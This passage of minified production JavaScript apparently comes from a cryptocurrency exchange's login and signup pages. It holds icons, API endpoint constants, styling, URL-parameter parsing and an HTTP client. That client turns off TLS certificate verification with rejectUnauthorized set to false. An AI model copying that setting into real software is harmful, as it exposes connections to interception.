10.4138 21.3499 10.538 21.5065 10.6945C21.663 10.851 21.7871 11.0368 21.8718 11.2413C21.9565 11.4458 22.0001 11.6649 22 11.8863Z",fill:"#1A73E8"}),(0,i.jsx)("path",{d:"M17.0003 20.5463C16.6133 20.7696 16.1534 20.8301 15.7217 20.7145C15.2901 20.5988 14.922 20.3166 14.6983 19.9297L12.0003 15.2567L9.30233 19.9297C9.07867 20.3166 8.71059 20.5988 8.27894 20.7145C7.8473 20.8301 7.38742 20.7696 7.00033 20.5463C6.61348 20.3227 6.33123 19.9546 6.21562 19.5229C6.1 19.0913 6.16047 18.6314 6.38373 18.2443L9.08173 13.5713L12.0003 13.4609L14.9191 13.5713L17.6171 18.2443C17.8404 18.6314 17.9008 19.0913 17.7852 19.523C17.6695 19.9546 17.3872 20.3227 17.0003 20.5463Z",fill:"#EA4335"}),(0,i.jsx)("path",{d:"M12.0004 8.51542L11.24 10.582L9.0816 10.2008L6.3836 5.52782C6.16041 5.14073 6.10001 4.68087 6.21566 4.24928C6.33131 3.81768 6.61356 3.44965 7.0004 3.22602C7.38748 3.00275 7.84737 2.94229 8.27901 3.0579C8.71065 3.17352 9.07874 3.45576 9.3024 3.84262L12.0004 8.51542Z",fill:"#FBBC04"}),(0,i.jsx)("path",{d:"M11.5646 10.2007L9.6084 13.5715H3.6854C3.46405 13.5716 3.24485 13.528 3.04033 13.4434C2.83581 13.3587 2.64999 13.2345 2.49347 13.078C2.33695 12.9215 2.2128 12.7357 2.12813 12.5312C2.04346 12.3266 1.99992 12.1074 2 11.8861C1.99992 11.6647 2.04346 11.4455 2.12813 11.241C2.2128 11.0365 2.33695 10.8507 2.49347 10.6942C2.64999 10.5376 2.83581 10.4135 3.04033 10.3288C3.24485 10.2441 3.46405 10.2006 3.6854 10.2007H11.5646Z",fill:"#34A853"}),(0,i.jsx)("path",{d:"M14.9187 13.5718H9.08105L11.9999 8.51562L14.9187 13.5718Z",fill:"#185DB7"})]}),m=()=>{let A=(0,a.useRouter)(),t=(null==A?void 0:A.locale)==="ar";return(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{transform:t?"rotate(180deg)":"none"},children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.2579 10L5.96483 4.94874C5.78907 4.781 5.78907 4.50407 5.96483 4.33634L6.88898 3.4544C7.05806 3.29303 7.32739 3.29303 7.49648 3.4544L14.0345 9.69384C14.2103 9.86158 14.2103 10.1385 14.0345 10.3062L7.49648 16.5457C7.32739 16.707 7.05806 16.707 6.88898 16.5457L5.96483 15.6637C5.78907 15.496 5.78907 15.2191 5.96483 15.0513L11.2579 10Z",fill:"var(--color-icon-icon-tertiary)"})})},b=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.1593 6.17927C17.3482 6.37731 17.3427 6.69039 17.1471 6.88176L8.3634 15.4746C8.16242 15.6712 7.83889 15.6635 7.64749 15.4575L2.83607 10.28C2.64978 10.0795 2.65926 9.76653 2.85735 9.57771L3.66943 8.80362C3.87111 8.61138 4.19101 8.62107 4.38068 8.82517L8.0682 12.7933L15.6726 5.35412C15.8718 5.15928 16.1918 5.16483 16.3841 5.36646L17.1593 6.17927Z",fill:"var(--color-text-text-success)"})})},15103:function(A,t,e){"use strict";e.d(t,{o:function(){return i}});let i="/api/web/v1/usercenter/login_check"},14732:function(A,t,e){"use strict";e.d(t,{Ay:function(){return s},Ng:function(){return l},OQ:function(){return g},a1:function(){return a},kb:function(){return r},tj:function(){return n}});var i=e(15103);let n="/api/web/v1/usercenter/login_generate_qr",a="/api/web/v1/usercenter/login_qr",g=i.o,r="/api/web/v1/usercenter/get_login_strategy",l="/api/web/v1/usercenter/login_passkey_check",s="/api/web/v1/usercenter/get_info"},89528:function(A,t,e){"use strict";e.d(t,{$l:function(){return c},Aq:function(){return a},CF:function(){return n},Dn:function(){return p},E6:function(){return l},Fw:function(){return w},W9:function(){return d},Xb:function(){return o},eN:function(){return f},nK:function(){return r},o4:function(){return g},oe:function(){return h},qV:function(){return E},sm:function(){return s},uX:function(){return i},zS:function(){return u}});let i="/api/web/v1/rebate/get_invite_pate",n="/api/web/v1/usercenter/get_account_creation_stencil",a="/api/web/v1/rebate/get_invite_user_info",g="/api/web/v1/usercenter/phone_country_code_list",r="/api/web/v1/validation/captcha_init",l="/api/web/v1/usercenter/third_login_config",s="/api/web/v1/usercenter/signup_check",c="/api/web/v1/usercenter/apple_check",d="/api/web/v1/usercenter/google_check",u="/api/web/v1/usercenter/telegram_check",h="/api/web/v1/usercenter/meta_check",o="/api/web/v1/usercenter/microsoft_check",E="/api/web/v1/rebate/verify_invite_code",p="/api/web/v1/usercenter/signup_conf",w="/api/web/v1/usercenter/signup_welfare",f="/api/web/v1/usercenter/get_register_welfare"},57591:function(A,t,e){"use strict";e.d(t,{Z:function(){return g}});var i=e(58957),n=e(1897),a=e(94244);function g(){let{sub_website_id:A}=(0,a.j)(),{isLogin:t}=(0,i.cH)(),{floatMenuScript:e}=(0,n.z)({isLogin:t,sub_website_id:A});return{script:e}}},12456:function(A,t,e){"use strict";e.d(t,{a:function(){return h}});var i=e(37667),n=e(94824),a=e(8907),g=e(80398),r=e(56599),l=e(95513),s=e(13679),c=e(4120),d=e(94244),u=e(47425);let h=A=>{let{t}=(0,n.$G)("auth"),e=(0,r.R9)(),[h,o]=(0,i.useState)([]),[E,p]=(0,i.useState)([]),[w,f]=(0,i.useState)(),{isZh:U,isTw:m}=(0,l.b)(),{isEU:b,isTurkey:C}=(0,d.j)(),B=(A,t)=>(null==t?void 0:t.findIndex(t=>(null==t?void 0:t.value)===A))>=0,M=A=>{let{country_cn:t,country_tw:e,country_en:i}=A;return U?t:m?e:i},I=async()=>{try{let l=await (0,g.T4)(A===u.UW?u.UW:u.aA);if(0===l.code){var e,i,n,r;let A=l.data,t=null===(e=A.list)||void 0===e?void 0:e.map(A=>({rawValue:A.country_id,label:A.country_code,value:A.country_id,name:M(A),ab:A.country_en_abbr,icon:A.country_icon}));o(t);let a=null===(i=A.lately)||void 0===i?void 0:i.map(A=>({rawValue:A.country_id,label:A.country_code,value:"".concat(A.country_id,"_repeat"),name:M(A),ab:A.country_en_abbr,icon:A.country_icon}));p(a);let g=A.default_country_id;C&&(g=s.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,A.default_country_id=s.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY),b&&(g=s.SUB_WEBSITE.SUB_WEBSITE_ID_MALTA),B(g,t)?f(String(null==A?void 0:A.default_country_id)):f((null===(n=(a||[])[0])||void 0===n?void 0:n.value)||(null===(r=t[0])||void 0===r?void 0:r.value))}else(0,a.c0)({type:"error",message:l.message||t("auth.network.err")})}catch(A){}};return(0,c.P)(()=>{I()},[e]),{allPhoneCodes:(0,i.useMemo)(()=>null==h?void 0:h.map(A=>({...A,group:t("auth.phonecode.all")})),[h,t]),recentlyPhoneCodes:(0,i.useMemo)(()=>null==E?void 0:E.map(A=>({...A,group:t("auth.phonecode.used")})),[E,t]),defaultCountryId:w}}},92217:function(A,t,e){"use strict";e.d(t,{q:function(){return g}});var i=e(59164),n=e(13679),a=e(94244);let g=()=>{let{sub_website_id:A}=(0,a.j)(),{siteConfig:t}=i.webSiteConfig,e=t[null!=A?A:"0"];return{subWebsiteId:A,config:e,hiddenReferral:e.hiddenReferral,subWebsiteName:e.name,docs:e.docs,ogSiteName:(null==e?void 0:e.ogSiteName)||n.n4,thirdAuthClientId:null==e?void 0:e.thirdAuthClientId}}},239:function(A,t,e){"use strict";e.d(t,{v:function(){return a}});var i=e(20720),n=e(37667);let a=()=>{let A=(0,i.Ug)();(0,n.useEffect)(()=>{A()},[A])}},56977:function(A,t,e){"use strict";e.d(t,{R:function(){return a}}),e(37667),e(71760);var i=e(56599),n=e(94244);let a=()=>{let{sub_website_id:A}=(0,n.j)();return(0,i.R9)(A)}},51535:function(A,t,e){"use strict";e.d(t,{W:function(){return s},t:function(){return c}});var i=e(47425),n=e(37667),a=e(42772),g=e(94244),r=e(91117);let l={[i.tz]:"control_group_a",[i.aI]:"experimental_group_b"},s=()=>{let{isMain:A}=(0,g.j)(),{loginVerifySteps:t}=(0,r.m)();(0,n.useEffect)(()=>{if(t)sessionStorage.setItem(i.tC,t);else{var e,n;null===(e=(n=window).collectEvent)||void 0===e||e.call(n,"getVar",i.tC,i.tz,function(e){let n=e||t;A&&("0"===n||"1"===n)?(sessionStorage.setItem(i.tC,i.zW[n]),(0,a.c)("verification_flow_start",{flow_name:"login_verification",ab_test_group:l[n]})):sessionStorage.setItem(i.tC,i.zW[i.tz])})}},[A,t])},c=()=>sessionStorage.getItem(i.tC)||i.zW[i.tz]},75194:function(A,t,e){"use strict";e.d(t,{T:function(){return r}});var i=e(69298),n=e.n(i),a=e(37667),g=e.n(a);let r=A=>{let{title:t}=A;return()=>g().createElement(n(),null,g().createElement("title",null,t))}},91117:function(A,t,e){"use strict";e.d(t,{m:function(){return g}});var i=e(47425),n=e(87870),a=e(71998);let g=()=>{let A=(0,n.useSearchParams)(),t=(0,a.getCookie)("ref_share_id")||A.get("ref_share_id"),e=(0,a.getCookie)("ch")||A.get("ch"),g=decodeURIComponent(A.get("email")||""),r=decodeURIComponent(A.get("phone")||""),l=A.get("login_way"),s=(0,a.getCookie)("utm_cmp")||A.get("utm_cmp"),c=A.get("action")||"",d=A.get("target")||"",u=A.get("auto_third_auth")||"",h=A.get("auto_third_auth_id")||"",o=A.get("auto_third_auth_credential")||"",E=A.get("email")||"",p=A.get("activeTab")||"",w=A.get("accountVal")||"",f=A.get("loginVerifySteps")||"",U=A.get("captcha_risk")||"";return{refShareId:t,chCode:e,urlEmail:g,urlPhone:r,loginWay:l,action:c,target:d,utmCmp:s,isGoogle:l===i.mP.GOOGLE,isMetaMask:l===i.mP.METAMASK,isMicrosoft:l===i.mP.MICROSOFT,isTelegram:l===i.mP.TELEGRAM,isTwitter:l===i.mP.TWITTER,isApple:l===i.mP.APPLE,autoThirdAuth:u,thirdAuthUniqueId:h,thirdAuthCredential:o,thirdAuthEmail:E,urlAccountType:p,urlAccountNumber:w,loginVerifySteps:f,captchaRisk:U}}},94244:function(A,t,e){"use strict";e.d(t,{j:function(){return E}});var i=e(13679),n=e(84777);let{SUB_WEBSITE_ID_MAIN:a,SUB_WEBSITE_ID_TURKEY:g,SUB_WEBSITE_ID_MALTA:r,SUB_WEBSITE_ID_HONGKONG:l,SUB_WEBSITE_ID_US:s,SUB_WEBSITE_ID_UK:c,SUB_WEBSITE_ID_SP:d,SUB_WEBSITE_ID_UAE:u,SUB_WEBSITE_ID_JP:h,SUB_WEBSITE_ID_AU:o}=i.SUB_WEBSITE,E=()=>{let{sub_website_id:A=0}=(0,n.oR)().globalStore;return{isMain:A===a,isTurkey:A===g,isHongKong:A===l,isUnitedStates:A===s,isUK:A===c,isSingapore:A===d,isAE:A===u,isJP:A===h,isEU:A===r,isAU:A===o,defaultLang:({[a]:"en",[g]:"tr",[r]:"en",[l]:"en",[s]:"en",[c]:"en"})[A]||"en",sub_website_id:A}}},9747:function(A,t,e){"use strict";e.d(t,{Ag:function(){return X},Cj:function(){return u},DQ:function(){return I},GB:function(){return C},GI:function(){return f},Ht:function(){return s},Iw:function(){return o},JZ:function(){return p},MG:function(){return M},P9:function(){return S},Qj:function(){return G},T7:function(){return r},aD:function(){return L},aV:function(){return h},ag:function(){return x},eW:function(){return Y},k2:function(){return b},kt:function(){return R},m9:function(){return g},mc:function(){return U},ou:function(){return D},ow:function(){return d},p6:function(){return E},qn:function(){return B},rJ:function(){return c},sB:function(){return a},uK:function(){return l},xS:function(){return V},xr:function(){return w},zp:function(){return m}});var i=e(39820),n=e(25413);let a=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-0"})(["height:16px;line-height:16px;font-size:12px;color:var(--color-text-text-secondary);text-align:center;display:flex;align-items:center;justify-content:center;margin-bottom:24px;@media ","{display:none;}"],i.Ny);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-1"})(["width:588px;display:flex;justify-content:flex-start;align-items:center;flex-direction:column;margin-top:60px;@media ","{display:none;}img{width:384px;height:384px;object-fit:contain;}"],i.Ny),n.ZP.div.withConfig({componentId:"sc-1f8c43d3-2"})(["margin-top:24px;font-size:16px;font-weight:400;color:var(--color-text-text-tertiary);@media ","{line-height:1;margin-top:32px;}"],i.Ny);let g=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-3"})(["margin-top:24px;display:flex;align-items:center;justify-content:center;font-size:16px;line-height:1;"]),r=n.ZP.span.withConfig({componentId:"sc-1f8c43d3-4"})(["color:var(--color-text-text-primary);"]),l=n.ZP.img.withConfig({componentId:"sc-1f8c43d3-5"})(["position:absolute;left:50%;transform:translateX(-50%);width:24px;height:24px;background-color:var(--color-text-always-white);border-radius:3px;"]),s=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-6"})(["font-size:20px;font-weight:500;color:var(--color-text-text-primary);margin-bottom:12px;"]),c=n.ZP.span.withConfig({componentId:"sc-1f8c43d3-7"})(["line-height:1.2;font-size:14px;color:var(--color-text-text-tertiary);@media ","{line-height:1;font-size:16px;margin-right:8px;a{margin:auto 8px;}}"],i.Ny),d=n.ZP.a.withConfig({componentId:"sc-1f8c43d3-8"})(["font-size:14px;font-weight:500;cursor:pointer;margin:auto 4px;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;"]),u=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-9"})(["margin-top:40px;margin-bottom:40px;@media ","{display:none;}.login-page-gui-refreshButton{width:132px;border-radius:40px;letter-spacing:0.4;}"],i.Ny),h=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-10"})(["display:flex;align-items:center;flex-flow:column;"]),o=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-11"})(["display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding-bottom:24px;gap:24px;"]),E=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-12"})(["display:flex;align-items:center;justify-content:center;position:relative;background-color:var(--color-bg-always-white);z-index:1;width:174px;height:174px;padding:16px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.08);border-radius:8px;box-sizing:border-box;"]),p=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-13"})(["position:absolute;z-index:2;top:-1px;left:-1px;width:calc(100% + 2px);height:calc(100% + 2px);background-color:rgba(255,255,255,0.95);border-radius:8px;display:flex;align-items:center;justify-content:center;.classic-dark &{background-color:rgba(27,29,34,0.95);}"]),w=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-14"})(["margin:0 auto;"]),f=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-15"})(["display:flex;align-items:center;flex-flow:column;justify-content:center;"]),U=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-16"})(["font-size:14px;font-weight:500;margin-bottom:12px;line-height:1.5;padding:0 16px;text-align:center;color:var(--color-text-text-primary);"]),m=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-17"})(["font-size:14px;font-weight:500;color:var(--color-text-text-primary);margin-top:12px;padding:0 28px;text-align:center;line-height:1.3;"]);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-18"})(["@media ","{width:calc(100% - 32px);margin:auto 16px;}"],i.Ny),n.ZP.div.withConfig({componentId:"sc-1f8c43d3-19"})(["display:flex;justify-content:center;gap:24px;width:100%;margin-top:80px;@media ","{margin-top:56px;}@media ","{margin-top:40px;}@media ","{display:block;margin-top:32px;padding-bottom:48px;width:100%;}"],i.uC.desktopM,i.uC.desktopS,i.Ny);let b=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-20"})([".signup-form-container{background-color:transparent;width:480px;@media ","{padding:0;width:100% !important;max-width:unset;}}.signup-form-container-no-image{width:588px;@media ","{margin-inline:auto !important;}@media ","{width:100% !important;}}.signup-container{padding-top:80px;padding-bottom:24px;@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}.subsite-signup-container{display:flex;gap:74px;}.main-container{flex:1;position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;height:calc(100vh - 72px - 200px);@media ","{width:calc(100% - 32px) !important;margin:auto 16px !important;}}.signup-page-new-container{display:flex;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}& .signup-container{grid-template-columns:unset;display:flex;gap:75px;}& .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}}}"],i.Ny,i.uC.laptopM,i.Ny,i.uC.desktopM,i.uC.desktopS,i.Ny,i.Ny,i.Ny,i.Ny);n.ZP.div.withConfig({componentId:"sc-1f8c43d3-21"})(["background-color:transparent;width:480px;@media ","{width:100%;padding:0;background-color:transparent;}"],i.Ny);let C=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-22"})(["font-size:40px;font-weight:600;color:var(--color-text-text-primary);@media ","{font-size:28px;line-height:120%;margin-bottom:16px;}"],i.Ny),B=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-23"})(["display:flex;align-items:center;justify-content:space-between;margin-bottom:40px;font-size:16px;line-height:1;@media ","{margin-top:24px;}"],i.Ny),M=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-24"})(["margin-bottom:32px;max-width:100%;@media ","{display:grid;gap:12px;grid-template-columns:repeat(auto-fit,minmax(70px,1fr));margin-bottom:16px;}"],i.Ny),I=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-25"})(["line-height:1.2;margin-top:24px;margin-bottom:40px;text-align:center;@media ","{line-height:150%;margin-top:16px;text-align:center;margin-bottom:0;}"],i.Ny),R=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-26"})(["font-size:14px;line-height:150%;color:var(--color-text-text-primary);@media ","{font-size:12px;}"],i.Ny);n.ZP.a.withConfig({componentId:"sc-1f8c43d3-27"})(["color:var(--color-text-text-primary);font-weight:500;text-decoration:underline !important;text-underline-offset:12.5%;"]);let V=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-28"})(["position:relative;height:174px;width:144px;@media ","{display:none;}"],i.uC.laptopM),D=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-29"})(["position:absolute;width:144px;height:100%;pointer-events:none;"]),L=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-30"})(["position:absolute;width:100%;height:100%;background:rgba(255,255,255,0);transition:background-color 200ms ease-out;animation:maskAnimation 2.9s infinite;z-index:1;border-top-left-radius:16px;border-top-right-radius:16px;.classic-dark &{background:rgba(0,0,0,0);animation:maskAnimationDark 2.9s infinite;}@keyframes maskAnimation{0%{background:rgba(255,255,255,0);}40%{background:rgba(255,255,255,0);}45%{background:rgba(255,255,255,0.2);}50%{background:rgba(255,255,255,0.4);}55%{background:rgba(255,255,255,0.6);}60%{background:rgba(255,255,255,0.8);}80%{background:rgba(255,255,255,0.8);}85%{background:rgba(255,255,255,0.6);}90%{background:rgba(255,255,255,0.4);}95%{background:rgba(255,255,255,0.2);}100%{background:rgba(255,255,255,0);}}@keyframes maskAnimationDark{0%{background:rgba(0,0,0,0);}40%{background:rgba(0,0,0,0);}45%{background:rgba(0,0,0,0.2);}50%{background:rgba(0,0,0,0.4);}55%{background:rgba(0,0,0,0.6);}60%{background:rgba(0,0,0,0.8);}80%{background:rgba(0,0,0,0.8);}85%{background:rgba(0,0,0,0.6);}90%{background:rgba(0,0,0,0.4);}95%{background:rgba(0,0,0,0.2);}100%{background:rgba(0,0,0,0);}}"]),x=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-31"})(["position:absolute;width:100%;height:100%;display:flex;align-items:center;justify-content:center;> div{padding-bottom:0;width:144px;height:174px;}img{position:static;object-fit:contain;}.mantine-Image-wrapper{border-top-left-radius:20px;border-top-right-radius:20px;}"]),X=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-32"})(["position:absolute;opacity:0;transform:scale(0.6);animation:floatBallAnimation 2.9s ease-out infinite;z-index:2;top:",";right:",";will-change:transform,opacity,top,right;transform-origin:center center;width:26px;height:26px;box-sizing:border-box;> :last-child{position:absolute;inset:0;margin:auto;transform:translateY(1px);}@keyframes floatBallAnimation{0%{opacity:0;transform:scale(0.6);top:",";right:",";}40%{opacity:0;transform:scale(0.6);top:",";right:",";}45%{opacity:0.3;transform:scale(0.7);top:",";right:",";}50%{opacity:0.6;transform:scale(0.8);top:",";right:",";}55%{opacity:1;transform:scale(1.2);top:",";right:",";}60%{transform:scale(0.9);top:",";right:",";}65%{transform:scale(1);top:",";right:",";}80%{opacity:1;transform:scale(1);top:",";right:",";}85%{opacity:0.8;transform:scale(0.9);}90%{opacity:0.4;transform:scale(0.8);}95%{opacity:0;transform:scale(0.7);}100%{opacity:0;transform:scale(0.6);top:",";right:",";}}"],A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"18px"},A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"17px"},A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"17px"},A=>{let{isTurkey:t}=A;return t?"28px":"21px"},A=>{let{isTurkey:t}=A;return t?"16px":"18px"},A=>{let{isTurkey:t}=A;return t?"30px":"24px"},A=>{let{isTurkey:t}=A;return t?"18px":"19px"},A=>{let{isTurkey:t}=A;return"32px"},A=>{let{isTurkey:t}=A;return t?"20px":"23px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"32px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"}),G=n.ZP.a.withConfig({componentId:"sc-1f8c43d3-33"})(["display:inline-block;color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;text-decoration:underline;text-underline-offset:12.5%;line-height:1.5;&:hover{text-decoration:underline;}"]),S=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-34"})(["flex:1;display:flex;flex-flow:column nowrap;min-height:",";@media ","{min-height:calc(100vh - 48px);}@media ","{min-height:unset;}"],A=>{let{leftBigImageVisible:t}=A;return t?"unset":"calc(100vh - 48px)"},i.uC.laptopM,i.Ny),Y=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-35"})(["a{color:var(--color-text-text-primary);font-weight:500;text-decoration:underline !important;text-underline-offset:12.5%;}"])},25906:function(A,t,e){"use strict";e.d(t,{L0:function(){return s},ZQ:function(){return g},dW:function(){return a},eY:function(){return i},kA:function(){return r},sQ:function(){return l},ve:function(){return n}});let i=function(A){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=window.location.href;if(-1!==e.indexOf("?")){let i=e.split("?");if(t)return i[1]?i[1]:"";{let t=i[1]?i[1].split("&"):[];for(let e=0;e<t.length;e++)if(t[e].split("=")[0]===A)return decodeURI(t[e].split("=")[1]);return""}}};i("is_phone")&&i("","url");let n=(A,t)=>{let e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("script");function n(){i.onreadystatechange=i.onload=null,e.removeChild(i),i=null,t&&t()}i.charset="utf-8",i.async=!0,i.crossOrigin="anonymous",i.onerror=A=>{i.onreadystatechange=i.onload=null,e.removeChild(i),i=null,t&&t(A)},"onload"in i?i.onload=n:i.onreadystatechange=function(){/loaded|complete/.test(i.readyState)&&n()},i.src=A,e.appendChild(i)},a=()=>{let A=window.location.hostname;return/gate\.io$/i.test(A)||/gate\.com$/i.test(A)||"web03.gatedata.org"===A||"localhost"===A},g=A=>Object.values(A).every(A=>!A);function r(A,t){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"highlight";if(!A||!t||0===t.length)return A;let i=t.map(A=>A.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")),n=RegExp("(".concat(i.join("|"),")"),"gi");return A.replace(n,A=>'<span class="'.concat(e,'">').concat(A,"</span>"))}let l=A=>{let t=A.split(".");return JSON.parse(decodeURIComponent(escape(window.atob(t[1].replace(/-/g,"+").replace(/_/g,"/")))))},s=A=>A?A.replace(/\{(.+)\}/g,(A,t)=>"<".concat(t,">").concat(A,"</").concat(t,">")):A},64660:function(A,t,e){"use strict";e.d(t,{U2:function(){return u},v_:function(){return h}});var i=e(71998),n=e(13679),a=e(31800),g=e(73190),r=e(68574),l=e(36909);let s=(0,g.C)()?"":e(34005),c={headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,i.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,g.C)()||(c.httpsAgent=new s.Agent({rejectUnauthorized:!1}),c.timeout=3e3);let d=r.Z.create(c),u=async A=>{try{let e=Date.now();if(A.isInternalReq){var t;let e={"x-http-hostname":n.p9};A.headers=Object.assign({},{"x-gate-internal":1},e,{"x-user-ip":"127.0.0.1"},A.headers),A.baseURL=null!==(t=A.baseURL)&&void 0!==t?t:l.env.SERVER_INNER_URL}if(!(0,g.C)()&&A.headers["x-user-ip"]===l.env.SERVER_SELF_IP)throw Error("循环请求，忽略");let i=await d.get(A.url,A),r=Date.now();return(0,g.C)()||a.k.info("接口 ".concat(A.url," 耗时：").concat(r-e," 毫秒")),i.data}catch(e){let t="auth 接口请求报错：".concat(A.url,", ").concat(e.message);throw(0,g.C)()||a.k.error(t,A.headers),e}},h=async A=>{try{let t=Object.assign({"Content-Type":"application/x-www-form-urlencoded"},A.headers);return(await d.post(A.url,A.data,{headers:t})).data}catch(t){throw(0,g.C)()||a.k.error("auth 接口请求报错：".concat(A.url,", ").concat(null==t?void 0:t.message),A.headers),t}}},772:function(A,t,e){"use strict";e.d(t,{U2:function(){return i.U2},v_:function(){return i.v_}});var i=e(64660);e(96638),e(20710)},80398:function(A,t,e){"use strict";e.d(t,{Db:function(){return w},Ek:function(){return p},FG:function(){return r},Nm:function(){return g},PN:function(){return U},T4:function(){return a},Xd:function(){return u},bi:function(){return s},kr:function(){return c},q2:function(){return f},s$:function(){return h},s3:function(){return l},td:function(){return d},vd:function(){return o},yF:function(){return E}});var i=e(89528),n=e(64660);let a=async A=>await (0,n.U2)({url:i.o4,params:{type:A}}),g=async(A,t)=>await (0,n.U2)({url:i.uX,params:{code:A,ref_share_id:t}}),r=async(A,t)=>await (0,n.U2)({url:i.Aq,params:{ref_uid:A,utm_cmp:t}}),l=async A=>await (0,n.U2)({url:i.CF,params:A}),s=async()=>await (0,n.U2)({url:i.E6}),c=async A=>await (0,n.v_)({url:i.W9,data:A}),d=async A=>await (0,n.v_)({url:i.$l,data:A}),u=async A=>await (0,n.v_)({url:i.zS,data:A}),h=async A=>await (0,n.v_)({url:i.Xb,data:A}),o=async A=>await (0,n.v_)({url:i.oe,data:A}),E=async A=>await (0,n.v_)({url:i.sm,data:A}),p=async A=>await (0,n.U2)({url:i.Dn,params:{ch:A}}),w=async A=>await (0,n.U2)({url:i.qV,params:{invite_code:A}}),f=async()=>await (0,n.U2)({url:i.Fw,params:{type:"NEW_USER_GIFTS"}}),U=async()=>await (0,n.U2)({url:i.Fw,params:{type:"REBATE_SIGNUP"}})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/4613-706fbf279ff7a2fc.js
body_size: 3956
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4613],{4613:function(a,t,i){i.d(t,{$nH:function(){return _},IaO:function(){return s},L9X:function(){return e},Nw0:function(){return g},Ssl:function(){return x},VjD:function(){return l},YNc:function(){return p},coK:function(){return d},f8A:function(){return h},fG1:function(){return c},jO1:function(){return V},jcP:function(){return u},kBE:function(){return G},kO2:function(){return r},nEJ:function(){return M},y10:function(){return v},yg3:function(){return o},z8O:function(){return f},zKy:function(){return z}});var n=i(41603);let c=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Alpha","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M523.946667 458.752c13.824 0 25.002667 5.504 35.669333 18.432 11.264 13.610667 21.034667 34.858667 28.458667 63.146667-5.290667 10.453333-10.794667 20.906667-16.64 30.848-17.749333 30.08-36.906667 55.168-56.533334 72.277333-19.541333 17.066667-37.12 24.192-52.906666 24.234667-10.88 0-17.450667-2.645333-21.632-5.546667a34.858667 34.858667 0 0 1-11.818667-15.744c-7.125333-16.810667-8.789333-43.648-1.749333-74.752 6.912-30.464 21.12-60.202667 39.552-81.493333 18.346667-21.333333 38.229333-31.402667 57.6-31.402667z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M714.666667 160a170.666667 170.666667 0 0 1 170.666666 170.666667v384a170.666667 170.666667 0 0 1-170.666666 170.666666h-384a170.666667 170.666667 0 0 1-170.666667-170.666666V403.541333a93.738667 93.738667 0 0 0 174.464-9.557333h-0.042667L349.44 348.586667l45.098667-15.104 7.04-2.645334a94.165333 94.165333 0 0 0 4.949333-170.837333h308.138667z m-190.72 221.952c-48.426667 0-87.765333 25.642667-115.712 57.941333-27.861333 32.213333-47.104 73.941333-56.32 114.858667-9.173333 40.32-9.685333 84.949333 5.930666 121.685333 